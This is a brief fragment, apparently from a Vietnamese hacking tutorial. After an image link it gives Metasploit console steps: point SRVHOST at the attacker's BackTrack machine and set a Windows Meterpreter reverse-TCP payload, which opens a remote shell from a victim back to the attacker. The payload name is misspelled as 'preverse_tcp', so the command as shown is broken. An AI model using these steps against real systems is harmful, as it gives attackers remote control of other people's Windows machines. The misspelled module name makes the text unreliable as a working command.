 Dùng lệnh SRVHOST <địa chỉ ip máy backtrack>
Dùng lệnh set PAYLOAD windows/meterpreter/preverse_tcp
 